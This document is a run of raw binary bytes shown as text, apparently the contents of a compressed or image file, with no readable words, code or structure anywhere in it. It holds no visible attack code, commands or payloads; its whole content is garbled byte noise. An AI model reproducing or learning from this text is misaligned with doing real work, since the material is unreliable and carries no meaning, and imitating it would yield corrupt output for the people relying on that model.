�4�`פi%�2�VC��3��1+a���6,�69'@��I�ɘ�阑���k�������3t:b��S��&�Q�ȅ6�}�vj�e�S��mEPF�I��������(Qv�8�i����0�t0�,SG=�@2ʣ���:�G@�:��h��Gi'��b���B�8-��B�I</@�ӳ:��S�G�*��A4,b�M�A�e���� �����	^P�+�#=A��T7uħ�a�y�u W ��Ӹ�&(g�J���o�?i	L�8c)vg�2�4��et:QU9z�(�;�:� |ȁ�c���1×mƧ���� ���(ߐPbW�gH��%hb�sa�7�ؘ�i��H���(�r}P$�Q$ޚ��mvL	��.PP�'̘�ȐȤ�;9����G�E顸Yg왃�n+IT�Y�ga�s��*3�Z�9�$����#b��F��ک;b�[�3Ps鱵0a�-�"Wa[TcgȀ%u��>�j
��Q�䧋�xhD��E³*���H�f�%MC{C�*e0�D�p6�7�Sr6�"�����Fy�#��r�a*�82����a*����9��<���	P'	����s�p��pi��i��4.�u��%�!Ǡ5�r&�0���	7(9��<�8���7?�M�����˭9[$ő���+�8��!�H��Zw��?ZZ�Xp l�"\p����V�����g�r8�d6��#�ƕ��>$�{U.�$K�$%�~ٷ� %W�H)�4�k�[o��� �Z�9��8iNQ��+X%��ٜ`|{��3C��=��˗��mɦx��}�f�u�vm�T'�����;�WOY	��v+9M��{\Ū�p�G1,<��JgA\���[O,I��!�k�b+�
�P�N��"�j����&�,��P	4,�#�,,��3L�x�1&J��J�g����8�3�xC��EHYE6fȄ�E:�Xp~����L��܄�.�Y1A2��Y�"h�T9��0Lt{Z	$q��;�Z#fLbi�I�O�;5(�VguH�u+vL�b11!�T ����$��+ZL�?�<E�������$��+�dL��ǎ�D�"` k0�J� "��f�D���`G����u֥L���qaS##2&#[��M1�G�\3ի�s;�h��½E
�눗֏���r��qP��P^��GR����<j�Ń�����S&QOf�L�:�GɵY��d)�w�ў(	� �Lwad)��D��W�jٻ��#\�Z��a�';��2�g/[� L��&3�
o<7��@r�Ӫ���Ă	Q1*R��m%bm�0�f=ư%��n7Ky% ɺ	P���N�3��`PO���zf�'Qp�����x��#s�Kin%  R� ޷�Q`ӉJ��f��'���� Z��_�����DyA�Y�bnh  ��2O�Ҥ�qk��f�+L,ݫ��� -�b�;��a��[R���V�{Ij��&B�W�h2�	���S$�Gy�=������m�$�㓚�ФyQ�=�8 i�_0_�������\^� �R��a`ږ����"HES�zM�@�|4����+�\�G�UɁ��h��	�}\�k��
�G��C��& ��.u�(��B � �,8�zmF=�ǐڨF��\��ꖭ͖��G�頒���`�=zg��^W�3�Mx�1C��HN�ޝ���ި�( +e>�is�j�g"��MQ��Ԝt�:̰�H���X����%T��	�-��s����/�v~�@K'�	��	�ƞ����k��^����y��㐊�)��w:����Ĝ�;�y��ݒvYgH��FM�*R�Z�TlW��!Y�5�E[��>�ZI$7|�?a�:2��h�F�}��ZBX���\�;vq �~�e��]6�(� ��������F�?n��'�J���N�����=��Ki��}�M����������  � ���.P�Y/:2I%t���2��p�:��J'�>:�h�X�$,A4��H��b[��	M5�%�;!�0�m�w�0d�R%��+l�|��^����"���i���Sȿ�JD���o�ߊ�%��{����*��(  ���$�6Ϙ�+�U.1�&��94�T9b�9�9��VMb����	,�o�b
�qq��w{w~�����q����w�#)�#a���#��.B.:*2�=��uuxu�xx���������������c�DED=��ݻ���t����t�������(h_ WaB�"�XA("!��" ��A��A�#��=F����I�j�*"��Z�`ӥP@�'��@橓g��9q�Z�g�$HNA���,M�8�b�*�WSa@���"��b��ҩSݻk)��YݻȀɫ�K�ʁ���B�]����UG��|�߹������8YF@#E�\Ke�a�����%��"� �1
��1`@-$qp,�Eɏ�İ�Y���",i�$0F'��Aʡ����	J��AD��SFS5�3V)F��������0��`2Zi7Y��.��33��Š2��q�3�\�W/� F�7=��B�A�.��ˉ��׊|Ev����R, E����)#d0�@	B �,$KB�QEhD��Nl��)i��q&	�RJ+�D�L�=��N����O��A�E��x�����TM�,&h([u�U}���( G�����Z;������23���H(\�i�X���a�m݈�Ё�c���:��J��4.�  "��)� y����C�m9XTi�%H�QG^�K ��s=8�N=a����yR���Hzx�w�z��Q�{���I'��7�W���@ �l�7�*);p�`4s 3!�2XM_��.ް�ns˫��"j����*���C#��� ���R�,��,t�k	19D���u�ۖ]W\o+�Rt�Bg�t;�����A��"��~�;���B�!�X�I&��Jhq����a� D q����%�N 8���/zIsi���]6&�����ǉ�� N#���6������>R`�>*���9j���k$��тBD�=e��aI�HX
G��G'�se~+]u��u�r���Ջ^�N�͈�y �'V����"�*B��ׯ5��Yk��.���1J(!�0|19q�r3�
W9�q�����Jv���ukX���P���M ����'�c%�5�A@T@���xW	Ӏ3���9h�N�D��L''n�NP��9��]d��������	_�@�P����iRz�HM�X:�)�0��� �2�q4pD��܈�Ío��s��#�98� _� �l�'p�u>���4�b�'IBRAh�$���N�n�D-k	�KƃZ�גo�P\7�OV�!rG]8"��`6�1�����%�%TH�|���W�'��p�e��Q8I��Ep��1�8iN�l��ot���B��7�S�@g�Q�/`!��Q	>C��������t�d! ,�ͳ�p '���)��qLⴧ�0�I��Cm�k��v�P=�\oluz�٘�%V������sE��b�Α������t�yG\��c��Q�1D�L*ap���ʎ���B,�ʱ��i ��O)tP��,�I�}&)���Elf�,�Mi���ҵ�
��!GyΛ�trrL��R(oZ���\�r�y��6������X,�@9T�5�����)˼#b��i�2��7�!Np�J&�t�JՙP��E� �]�S��|��|�#�
� �p�k �L�J9��`��1ز����*�yX�+�E>p�;�)!"�D���)Myb�R��)rŊ�	�?�@�<�-~�Y��)Y��R���*V�f3e��\7�Z[�J�Z��7<�7$�B"ҙ᷃���@��DAv��rV��lIp��Dp /� �v�j0� !-Ar^�4.�T�!/��6A`ϰ�e�"A �I_���� 
D��I��1��((�T�H�tZlR�qƸ؃S[9u~�C�m����R8�A�ҐɈ @
%^���A]y�3<�ibc�5d:G"�Z�p��P��Z	Iz���.��ɫ�#�V
�k���^��ˎ��U�E�ؗ̑�GpB��p C �r?H�Rֈ��>uZԞHDV��:�d���pضu�nc�%!\���  ݙ�j������l� ��B����-����b���P��{hՔ켼���j��F�����xj�h����n� @����cJ@���(�2�xK�"�``��ۨc�Y��Vm��l`f����Y�7����.�k��W]���h�d{
?ݐ��.6N���$�-յ$��!Di2Q1<�g4��_����I*Qq�-���;���`�'�_S�P)o��L8��cg�8<�\�g�!��	&2���iN�(�s�	��P�D��S����]���G 7.�g��!��n�a�%U?��E�V�e=QZ��:���F�5^��ۻ�%�#����d֏����$ ���ufN�]�E��N׎Ȕ�Z�ReNJ�&{Mw�g{Q'�{�go��o��:��u�2I�3Db|ӑB��c	�4š4LCW�4Az%e�wla.�2DT�k��6�~� ��X�v
�wE�'e!�0y~sL'�D`ֶ�y;�t&|A:�D8-�4G|t@�L�yC{��h��{�[��u�
��b�$�f,d�B�T!�5%>�x[b]Cv^8JqT.US&4�&���X߱k�q�QR:�/ ��K*UEd���q�g��mE�L��G�b �*7��r���gM5-	t@{�A�*ЀF���R@�X�Ud`f��#�1Bvȅ,�B�i�,�W�W5�-�%<ɡW��T�^�d]s��2'��'��ew ��`����xM�����8�7>�&v�@�TS���8�t�y�s" (i�%Z0S����1a/�tg���' ��� _`uѸ: ��)�u8s\1�\EI?cc��B��O�4W�j��h]�]M�TJ�/6Qx=���&Ete��&���Pxt�_�RTdl�rr^��� r��/�_�V	y5+�F����0G�È�`*f[�0a���*��t����'oi����09XiC� �8;؁<�w.�OK2��!]��P)�P討�T&�Ԉ=�W@g�q?�k��}I��\��~�/�ypx`�R6#f�a��@�.  ���_�W7F�s�Y� �,���11�B��"�c8yt9��t����u��,)�	i���ӆ�+�P�Q�ژgՍiU�;%�*���@C�t��C���,!/�-�tqUY�ڑ��+R�曀��P���T$L�P3�ff2P
��7%&im���ӗ�T�V����I�%���g�;�� Ȩ% ��ٌ1	�\�b%��i�i�4c�w�*�c�9�,��+���D}����Y��`6�ie$j��tg ��Ku#���:P� & P�չJ��C˓V�f��G��@���V*���*T���Y
��7�(�H��撹�{Yji_u�5J#4VwH��ije���IV�%��jk�N�s�hAa�CZ��	CQ����DgK�i/ت=w�wPy ?H�SY�#�
�a  ��zL��?t�&.�$Aa4�G��Z��	���i�<�Y
��  ˨���T�[�\qx
^,�1��$5��w���v3�t�q�d[�sUw^Y��T=�d�y�^[f'�1/(����p�5y��flRt~-f�Ϲ���L��3i,�zG3w�x��3���0���S��x+�T_�+B��Q �,I��9�mh����F�o��bۢ�tX@ccZc��/�vE�|:�New�e�ՇT�5���w�T_�W���D[&pc0`0�$#7�\a�r�Ҝ��ꪴV ^p$�����D��pTt$�D�T�z�6a�q!��k�_�����X�lk��	��4H���4�ߕ\���>�$�f0��$~h>�c�%�:��s'���Z{E8;�5�.�A�56y��MQ/���i�q�v@�FTMx0`�ۑ��*� ��	�8��7��A��#`�� �
4x�;�1[gz_�N���d$�3�[	uEfK�S*u�+���5ro��������Lz\z��wB>��V#x����;2�lz�y%N�Q59����0�k�y������0nBbwDGtvWi��%  �7�� �`�>a�s�?��K� & >�\ȍ�h![�ut�XJ�ta ѵ��B�-�x4s�ik����Fo����A��A��Uf�
�a�<c�ظE@8K�� 2��>�v�[�k:�N5w�C&�u��-����}��keӭ��r6�	�q�Z"�{x ��$�g��q�	�E(�.�:��JKȄ�eo��Y0̞�<[6�j*������IfE�/�R��.��k��0	��k�mh6�H>�aGB)t5֨I�B�c%�nO�P�Y��U.���H���i�W`LpR�Ӛ'�L�y��s� ��<Fq�zw` BY�2��7�l��*��&�' �R�Y�BM�Tj���z�*��q��^�>���S��kض���6bbW�@��1C�a5JQ�<�\:d|�j�c�6]V�Mw*�%�s����ٍxS��&9Ѭ��QKHt'��=;��>���b@�#��ԁg�Ԓ`�b�B r �/ E����[	=�ʮ�J�_֠fƝP�۞�F- h���v;�}�l�t�����Р�{����Up� �����oj,ee� ؍��$D�,������*-J�M5��N�ʪJ���9-'�[/���?�v'#�-	 (  ����px@��9q$cY���	�e
��7y�u�+�?��_�e��	�@(��	嫰�϶5���k�fh�r���ЎY{���R׌S�5���@i�˒�H��
��\��wJ�JBI��*p���*m�������IV��*��swI]6LA52��%i�i@jR7�i u`�7���-#&k�Xy\
.�X�p��? �:�?N_��>3{��aa���M.��i�E;��� W��
}�ʠ܌\)���U�4 1,��ѯ��M�;	�t����܍�x�Z����38����g�A�y�I�q�.P𑳭s�@��;	JM=@|E���KDN�S>��f �K���f�33)��13�,3�PF�>���5^���:�)�����:���{u?,H�ن�<\q���ac9эf'�Q{�C���%q~�௥�2�&�Kgv�賍�Z����cpAi �*.P�7A[_Ɔ_5��þ~���\��s_>�� ) ���� �o�V�R��;R���T�S��F���ֶU'ѻ�[b��6b� 8�݊t��� �����:��z�v�~�Is.����\Q�ޡ�Ae�q�� �ݜ�y����@�Z������l|��]��_�B�����- Pl�>
����)� (������}�:(��/�s�v=�F FF R ��R�R_	_��	k��C_�R%*�E�E2�2E�����2�Z*h%"�NB(�Z���P�(8ZZ�b=b��=��Eb2��ct�t��ys���qqDbbZih9iZcx<x�C0�?v��c-B @���ŋ-z�0�:2L� `Ĉ%?���S��/_
QAS��
?$��@dI#J�H��ѢE�%�"Q�H�2��4&�0B��D����0(�����
%6�1� !B�-J �юIC�T�Pi҂/���h�a�3��B��լ���}�e*��]h|	F��d��9{6J[�h֨��W�1���!@��::r��~'o^h��"��9w�$O~q��~<h��I�@�3�8hǂ�8r�@0�d�+#t�3,a�qS�}	&z�/��ФF)�SF`WS%8�e��Vb9� �-e5�
PB	l�%�  ��\����#���%�� � (#$��*�Pf-<ʒ
)����
N�"
��f3�6�j�`3b��M*�@l�q�:r��os��!�� �9��A�)�Z 7�ʽ��v�sGy�2^)����,����W�@��d�~#9P�C��T���SE-*�.0���T3*�UX���X3�G*MQ����l�!�[#��ȯR���z��~e���5٤ 6��#e�@�M�����B�"�f�$�d2�=#�j���6���7�i�9�|�ǘ�|g϶% �u�avzt�d� D�Y���Q !�TI)��L�@H�B�@ �a�H�	`)I)�����R��25X!�n�d������ M���������$� ��*��+����,�ȐA"���Es$h�$ä�T���4�qcMk����9��&|�9�g�S=�����r�у9h����!�sP,К��J_}�`K��M���S��b�r�N��T
|ڕ�J�@�L�j���s����A4�:D�AZJ��ӊ��	�-�U	�� FW'0�퍌�R-��"�����݊@��H��0NVw6�a�4p׻�A�t�7�r�<0h�b��Վ���a:Z ��*���,dv؃(V1�Gc�Q��^��&��R�K�@G��S�����T��T�2YB>3�X̢��hH���BT��{RpD#�R���jPD	 D k9"@�dq�j�}b�f4Ù�ٯM*�i�&�kLCVr�7�����K`��
7��)9`\/�:� u��$��9?Ł�		��ѭ�tG��|Lp�2��RIZ����(H��8%*��w��w�b҄h��Эt%E�|�-V�`���Y"Ya���0�&�B ��Q��ؚ7�/?ʀ���o��a����V�������7�52sP�K�9�;�4�X �" �.7I� ���@���x P��	��Þ&j*��B� �V�l?=Q�h)�%M�
V|����B�$^*�&4���hi�^3��!E�it�įRT���E.҄���ĠB\3g��k�o2�*�و��:��
�HC��G��k]u;� ����M<r��H�r�S��0��b��`��s�0�)5&�D��,d��}��]J(.s��@��`
)53�f���`Z�
ȃ��24��*
%�����[��i�RV&��K��{Z���Q��������Z�"(PA�������)�q'��_Ǽ�A/��&�sX t6B' � �(�Đ��lE��� ?�#%
c�%�Ѕ��	�RJa���.[�RJ���(���,�0���BB�#Z�r�<�JQ�I��Q��_a����*rq�+��0�,_+�ѵǰ�|�P
��_�»�i�J�z��Vf�k(PWy��^��/#��� N��b-(1��_Pl;��Z���%)1E�zXh�Ӂ0�'��	F`�Y�Vw�|
�t*R��T���R1�,ɴ3���j�}`���/J�X_��#� �Y�9E�#ɤϫ<R䘃^��B+��yv�����\����#L	�t�p� Y��+9-Iu�v��:7���CH&�Ț$=5˙��0 ��τ�2B�9ҷ,��zD�.Ĝ�������5�G��E���C!�&Rm��X�~��!���\k�Ȯ��t���"XF�hSAw��$���\mE���}�nP�����:�WwX@�as��9P�m����@�L�9�����`�C�I�r���f�c"=KfY���v&�˚��T��y8�	����.���y+������Pa��*�W�螋�`M�a��*Z?!��nM�^$�L�N���	C[R2�*�����y��O��sd긫�P�N@# ���r�t�SBQ�O�,����QȻ��������Y�'�B��}�/�~�3�X
 ��RR�K$����
���΄�eA=�S��x�b/Vj
x4��!� r5�EJ�"*25��d�)Tz�VI�zx�#l�%��/�6<W�@{ʆ$��lB��s%F�e�7��ts�t�s�AB�fϑ���(0�'Cn�6Ps�32&Y�UY��<C�W�r� �$v�+Z��KTQ*lȆ��L�-Db\R�'�Tϳq��[O�x
HT�6r'r�=~A,ƅ_05�r� 
.]�����-c?�6)X�j� t��O�S%��.H�^� |�/d�&PfZPl@P�}2�0o��P&���!�S(h72�wB+QDS-�o=�x���Y��~�&K�EK��p������h��`Bs�QP4��L{��x�[�bTH,[4\��T(�,� >*qH��H���dc��7?��s>7e�6^�P^282����OJ�7d�mv0'b�  B��nw�dW�s�n`	��`v;��Ș�#�v%!H[C���7e;�VC�Z�dK��K�p8��F�W[C��(TB�~8���L M�g=�0	�h,kk���W�k�Vs��>!�yF���?iSV���@{k�$�F�Ub.Ҧ��%I��mw��  p%n��u@Z�=@��(�;��ǈ���>y� �"�dx��hp�C���(�Sy�p�(f[�A4�B�D��<�؇�8�~��` VD�8��L��U�@c�Ў.
�%NX�F<�5��7g6��d�@?hE{9��?�����.��Ԋ�f�s|��,�fBP}�i�dvtPZp 9�&�&�I��S(&S�Ɠ��2�"S3�if!�?e4ը2وw��)� ���Y�r(�U�`�w_�!Oĕ-�O�!`���F�H\&g\��T�S5#����Fj�Uvy-�N�.�Ղ��G���2hE����tZPR�@
�x�A1B��nzD �Au��bG�v�@T��#Sh�A�)=�KSq_8F.VC��a��KO)��I��'Siq��S=�1̓BA���g4��xWy�	��=���}�cR�V�M��FIl��F��]�r6��6Ίj��*�e*t�&��%YW�ru�R8��A�Xt�us����p8nVZ��
'���z�Vx�
:B�"6��#w��p���fBq9�R)�4�(R��Z���`�S�i+�����H��GIjcP
UƵ"��"4&"���fā�v`�SN��;"l�ZŖsB �g�Kt�w�����{u�^�8�
D�}��]w��D}��P�n!v�)&��v�02�Yo����z3h*@�@�S��~{)z�)�ǰ� ��J.��>�i^�B<J�z�|�x�)����)���j��EL�z�
  �,�iĥ2�Nj�Nd�dt���]��sL"�1�?3ȟ�B��^���ev�z��N ��|�9��X����յ��f7|��#d;/P�1i"�ȈжDi4�rK��$ca9t3���;� .���� Ո!}[4}�Q���D(�gч%ઇ;F�x;�,v�N0WbP���:6'�h��p"�` ��88�#N������
�!6�DG� ��*���$�t�?tSeC�|t�L_��A��S��W�0t�07�u���ZP� l� N�L��[	�FQD(2`S��*� ����X�5ف��
�1
��
�*j4`u1P�[�D8��E�0�!"@"��q�#j�U�v���$�j�-(�����9�q��;��.�ŭw�t	�|�t��`lF�I�� _��C�|� ?�zr �T��(�LQ���G�� D�� ���1B���2���0I�
t�U�{�A*p �i���se�W���I/^r���uP$	0ɬ�4�}|��|�1b�=It�[*�Sу��3(�9{��0G�x���|ͧh�V����Ap�� m5�^�4�
&b2P�Ѯ��P��_�B��C}�Pԏ�  L�|��m��L��O���6 .��V�yj�qP�� ����PT��j�&B��'X��v}�#x�&q��$�׀}@ rPד���
�e��P�G��/�t���v\��ʧ�2��S� �A �0� �}
��
@Q00�ڡ����x����}�� S@Q
 ����ڌU0��0�LP0��d(p�-}�M��AUFT���=/m���˳�$��n < �� ���MQ`���&A���0���0����n�
�����F���@���-ߓ���� ����#� ���z�]�j�B�� (� ����)��6�|���е�8�  ��M�$�@@�
@�n0����]�A���{B��&VN�z��$�b>�d�� ?��n��n���P�
��X��@��*�O��I��O>�{�&K8�M�L�P�4���׶��е�*#2��e>���d��m�
�nn`��1S~� ����ߴ.�n��=������`N���d����0�.�3>��(������ !�P���+�wu��B�s�R`9�3g�������G���n��m�M~��N�N����~`�����ή'����D�����{ �a>�$���^��徭�m���-� ?���������^�>IK����Oz�]K�V�@������>��b��c����O^���N��'a^����ڿ��[ܮ-�.�E���
� i��~�!��s��nr�c�x���~ @� �n���T?I��OQԖ�8L�p�և0���� n�  �����������?�VP����r���}�S?ھ��eo����$��rp�F�`�c��U�����&���������z���o�S��M����/��-�0��&��>/Б�����c ��yЄ���^�>�	�|O���V~����
���������t:Q:r�~A���������L@�A������0���~���
�S��~��@�Äq�ct��|yss�vbNRBryq������㙠<�00��񭱊��~�ĳ
r�>�ð˟� :J`�Ձ������/ 
�(��Q�Q�:v�H�	�H�YJ���F��W8���	��!@�Y�gt�M���N�9Ĥ�R�ٙ8�x���p^+u��� h��8�Тm	b�X��5Rp�-�D	Q�iO&t�ӏ��N�z��1A��ZqЦ���:���M�nvݳt�7�*B�l�Ϥ1-��1(� �Agη��`�΃�qÑW�5/0$D����B�,��'/�>����v�v��=e��@��}<K��Y�yh
ǘ���#{��f0��I1�t���h�Fᅡ�]`� C%CG �<#�#�q� '�QD� �83V�"rz`��4�I���?:b	Wڈށ��@�7ȑ
 ��s�pu��WBg�!?�"B����� RG���ߚ�a�g��D]�1�?����K�m�gOb��gg���h=)�ٞ�e�ڤ���� ǌA@Q���Ҡ��qx0h�����	"Wz�έ�� W�e�K�����]��}S���"��(�!Ɩ����Q��Py�
��(���i���gnOϚ�(vt��j	r�Yg�"
!�V�������^���~�F)0�L�O,�1�(Ì�π:͉�Qꩩ�!��L�U&<g��(㈣��$�֓͡,���q���К�詆��"�f[\%B9��:���$:<�0�(0���6*�/Z?��;��	� �1{�0�@Z�Sw��#@�v��lSz�#s���k�AG43ޱ�S�HAHao"ke����x������W�H^���� �B��n<��&����z�$� д&��=�~����tgSL�e�=G����"Ap��ܲ�}�d�i9gO�K)��5����}ڙ���B)��� R,�4q8%���q�RH! u�� �H@�� /6�;?�,�d�
pS8����yh1a]�&�����m�ҝp�������>�����0���r�C�0y9䅸�Gw�m��j$B)�g{ݪ�ՋM�nq���0��Q�5t�@�^�:�fFqP�jcF1aUB�Y��D�BG��U�Z��a
NE`Ʋ	�(��)��]'i�ҡ;��!QX�"� ���R��ݜC)M
^ID*�JOF�Τ�=J��Ws�# ���6��C4�b���ʌBp ��O3��4QVA�a8A��p��@b�*X���8��	"�&ԃ�i^�>�+���Qc�|!j^�;P�-�S��h�U��|�˄�h�IɇE� pV)��
UE)�^S���o�K�H�h�S�AU_؍3��9͖ά��0�&��:��lC� !)��r��2����f@s�Ii�K<'��+�@��%j3�qč����.��q�ͫ��U/@˂�2X��(�VV�Q�$�@UX�2�
���o�H�ژTh0�PЌ����L�8�MƐ���δ�2'ҎD�i�v2wv6�J%�$� �0��F��'�F7��rSt�F����a��v��2ԭZU�_D���Q
}�dp�:�(xf��b:�)�C⾠W	7�����{�����	&�c�^�X���⼗O�V�� ��	�gY�B�N����C�%����:�_1���-n��L�#0`BoR�^출؃�ު�8d@t�n 4]��!����׸�ۤA�%p�aM�[�W�3%�3���
``�HAB�ؙf3��]�WX*~��"d��@�Y+��2��$<��J�u\El'Ť[�`Z��XZ:07b��n�����Z�TX1U�����屬;��I��PJ�O�2+���, �]� �JVnZ�m�	���,�s(Bz+�*-�����o{�=Ù	��$p��C�9X�ۓj���j�R���=�8���6#�W"��T՝2Ӱ��E  ;v/"[Z��*�A ��7��΁�u/�`Ȼ�w��N�f��=�#nJ�˫1��FO��|�<+��2h�p��Uz"�||B	���1��m�K�1ӌ���R�MC_���@�J �/� �V���R(�;��R��i�iA��uK�)���w�3�լ�)�Kp4�P� 
���Ϲ�h��ͺ�'��1S��ݨ�O�/�A��^�AF��Qܲ9�Xl��x�~ZH\J �t������e4G0�����t��x�D5��)���-��P-)>�
ؤ�K�`4�Y��
R;��v](ɷ�[t��6ｰC��;���*���]��AHi��%��˴e�?�.]Ȣ��L�|�5�-�,uI��n��	W�e�蠂P����Ir�_�vf�l�Vj�JmwN�e�a��[Q���o
0�ovȗ	|�r�qFϷQ�?sph%eF2�F	 +Gvo��X�t�n��tG�p��9�G{�S�~0�M��	!��'��BTUUc�!8p��(�%&L0�%aB�Z�a��[y�P����b��K�Eb�?%hhm�<�p�'t2^H'~2#7�~=5o"N�U�%�g2�NA�Og=� �Rf(tV�`>���D��4[���l����0���በt�]Xm~�b�7s�A�F�#�~�sR�x.�}PU��c�ׇ�
`����:dY�8q�p-�O����U(�(��A��Ig#���TNV-q��~�f ���@ N���� S6r�&���wHaFk�|y�)��?%5Ȕx�'�'݇�H3��U��i3�8s2p"AxjJH��Í��B�H���#eg��Vfb\@�q����U9�
pK�0( (�cf1)��+@ )蓆�|���hd�Ȕi  	�t�/�{� z��#�G�qb- 3�DB�DA�&��8%��X�~��Is)��@p<TGq���[�hr�@��8� 5�rt()� YF/6���g_���u0 �	P��y�AY���S$�	�&`�P#�uuB�7&� ����if��kWy<�Cs4EW%�!`B�B�Z�ϩ!APV��Kj�w$8s˅��4G �Qn_0v���9Q�E���p%TGGr�CTdp E�C0���y�rBGqPBy��ؙ��fg��tt�s��|˅b�P1�02��R��(��z�:�*��:�;/gx���0� v(Z�0`4�9
t:�cʡ2С���!*���_0�%Fc��#֖�(Z(0`Ef5��d�:��|���V��֣;��A�s:`�IG@ C��ٕ�0�	�J�K!Z(���@ 20���F �� ���W$�@�2�sh*q�?:`bJs ���fJ:���s~C�  O���E��@ Уtj�@`�:`Z��`m^��8@�Z�E`���!,&�w*�j'f���gHA�*F  N`�pz*�b0W����@;* .�TB  -�v��9ɐ	@���p��	xpN�V*��W}3R�KAP�ej�:�7z�r�O� EЩ p��JZ�ի2`���E;j�p�6��v
�ϊ��k��~�Y�3�p�����]� <��h��!���pZ Z0W��Q�S�br���
�B�%K y��� )k	W��am�J ��1y�?Z�,�8@ upqPE�J�h�E��9�hQP�� 1��	� -h�`1
�%@%`��r  � ��7J��% "{ �z�"p�M%�˲��T"����>* 0�0OA�p�9� J�����Z�y3�|��v:k�p6�H �*h�	s�F��0`bpb'6�bt�y ٗRiнE@�@����Y�sŞ:��2� |���@��  #�������'[	%p�%LF  �� �$�P�"P�h0���������>��WP�"���{����+�b`F��2
�:@�[������j	)[	��%����T��T.лa���(��%���l�"��iۼ@z�Ћ �[�%+$K�?��"�ۋ��ʞ�,7k�L� 	s)�K���{�sb@ī�   ?*��KM�������E�j��\$[���`�x��a����`	���Q`� @Q��P�PP�&�.ܸ�{�Q��P����Ô��W��%|W Q  ���,X` F<Σ��P�Ŧ�ħ����\O����_̻����ڲe� =z����'{�%���"��tl�y,EP���^ֽ=`���3���[Ȭq���m�����
Ʌ�
=��E������%�=��Q��R��@xN�)���,>����ʌ��#@Ƥ��z,��������9V��;���\��<��"p4K�#��C��lĂ%�,��l���O,��,�X�z����:p�M��{Ͼ�g��
L�H}�M�T'+��8��7��J�>�٘ݤЛ��k�ɪ��L ����Q�	���bu�?��|0s�v�&������1�E�b���20�	s*����E`�<A- x����a����:p�˺����{�Tm�8��^]��<��\�?�;ʧ(��Q��omq=�d0�P��{��P��������K��MZ�z�
ܼ;
�c\��̻�
�*�ݣ7+���E����^�p��e�콳���b�톮��2�r���w��>���}b�ɨR*%�}��_�?�z~��= H��� E� W>"C��Am�X.r0��  �Z
��ޭQ�\�9W�s�'|�W���ܜ"P�	{�Ի�A�ԧ��F�����M�α*� �)+�}����T- |�(s f���}��ؤ��P� ��A��-��M��>��= k�:k���A�� �$�Q�)҂
�F{�%H�ګ���g�k�  _���ˬ���aL�'�\����5 ��r����-�aP͂�,�8P�P�ND ���!�����z�*�ev�؉ݣ��Tap +�J��a���D�z� �3{�.�%� c��>ᥞ��}�����7r�2�2�q �g$�y]⋨�M x0v���!}����K�3G}��P��ڡ&���9VGv�X1��*2O�vP#K�(J������"_$m:�;���3#0q�7?�!<����?�z����X�F��%�����N�\�Q�ѥ���+Pn�sǶ\�F~O�c�4Ϫ��)z-���z���_�CO��[�	Y�����i���6�P�Y�7�����t$�����Я�:��=�������B�����@�X\`�_��_ms����˾�N� Ҫ��������O��:��~��������������su��s��s�B(ZZ��q��
@A0��0�L�0
�
�{���S���~�����q:�|�S�����������qt�sx��q"*B����2�@���A{���L���������0N�Տ�1�`�WϚ"g�:��#aT�W�BA��@%������I��ID߲E��͂�	JhB�
N�hց��h$�.�~�Ld�!\	��c�: dӎ�&h+9�P�˕.�w��l(ah �W�~ܶL�`���N�׀kcƎ���2�ʅ&6h�f��`4��4�ӦS?Nig�J���IKR!Z8�)Dđ_< d䠩�:L9PxӺ���#,�����rM����2l�XhϺ���^���z��[���e��!�tY0�����I��e�=��6� g�HR7<�t�{�s�QZlA�h�YbN�h�`�01��P��>�`@
!��Uq�݈�pn���U��p�@FD��a
��$��l7�S<� �d��Z[��7�>K6��fx�j������] &"�Y��� P���	n(�F#����J�S%"�h�MT�L�P���<7�t'rZ�u�0C�DUv��`>��� Wl�"�����vf;*)�KM=�k-�����o���D��FR�~��0{�*m �R+G���u�En<���t	l?Y`�l{nx���H�j�S��z(�����` �D*�y�X#��:�*$-�L �F+��V\ᅢ�el�
F����`0Y�PN��!��d��yF�-�6�d)�*Cg�pQ�y�U�|cnO�!E	%�@��(lB@!���B����d=آ��kX\/j$؉�2k+'&+U��1;DB  F$�^�E9� �&�dA�5j�]���s�-��c@�Z� 
I�V -HJr�J���i@���`�0x��Z����H���+�����,V���=�K*�'�O��'�7K$z�q���<��7"LteGߦ��b0�܎ˁ�3g����u@�)!6x�gn10����%8�tI�N"G�J��9�X�Aڎ3�Et�P�8[;E�T�*|�;�p�V��H``
!��
��*�0�q2�d�I�!MJC����}7�|��L����Дؘ�] ����>�4H�  �� <=mj���� Ch�G,��� ��R\�J�X���m�`��)ݱV��@�h�B��e&BȔ��C��f$⌔P��E�K���jlr �
8HAtM�������k�њ�P7�a-��� �vi7( ^X�4����Kf* IDf!�0�KL4�9�Сa�&+�x�G	#��z�� q&1 q(�K�7%Qs)q��4y�+%+�(��$���T�
D�E'��O��,	�?v���,���f�P 0ĥh�<�J�#�D�AP�����1U�D�D��N�d@�ӚnҦN����S%�ʐ3I�No�v�o���鷋�*q�;�iO�JըFt�]l�p��$0���a̅��y����*8jmPg�H�a�5b���Ú6��W����fLS���/� jN�S�:֨�i��ي�,�q��Dv��ƴ1r=��:w:Z�	m���\!���}��hjP\�SX��̐����x��	0�е������roi�1bm�(E�H����\`�]�J�a C4�i�M�@ \�&�0�N�i�ѩ��)Y�r�B&�j}��_ �*�I���i�T�	"�B#^gV=�b|�-�*ö�Vb���s}���YQf]n�G���^���@�k(9��oQbJWqx��X�,!��dЩlDS��L��O}*32&��<Q����ب��|PPѫ9��W���`�hʈ�I�6��dL0kF��fc�
()!@��Z�8փ�``^�L�J�������]	$�#U=`s�/��S��8�����uT��_պ�C�2}����-�6�/V%�
�V�C�m���@Dt`PkfI��\2zy�h3>��	�!�BA�� ����e1���CB/۴�K)��E���p���� >ժ� ��CM���!�]Q@,�YU)[Y��)�z!mH�PM�_�����Ej1T+D�\F>;��%�8Ba��f5�-��V*���(#���cp����5�/{ᆢB ÃPbMQnK��m9���Ƿ*We2����m�F��U}��������mD-q�R!�,0��k?��$6��c34��++����Y2ږ�$�}�
4�_��,�6�1 �����>���r���u��Nӆc�����շ!ֽ�R�B����MU�`��:VD��oa�g����Ad��5Û{�� �Λ�=0�n�~�.��pH��a	��Ǵ˯{H!� ��d��ڠO~bQMيE��~_�z�c͸�za��&U-׋��$���2�x�t��� 0v%���Kz`b�P��fd�f� w��`Wfa}�e��w�A^��`��mLw
+W�����Wv��xt�T�@��^Ux!o�Vj1^k�M�~��N���ft��X CT4G t4DU��u@��G'�u0f ��v���A�Q8Ke��i�`�n��\��
�6]����H8&Q�gsp}�s��r��_/J�s{�n�&�o��7ABx~�d�H(dhՄ�UG`
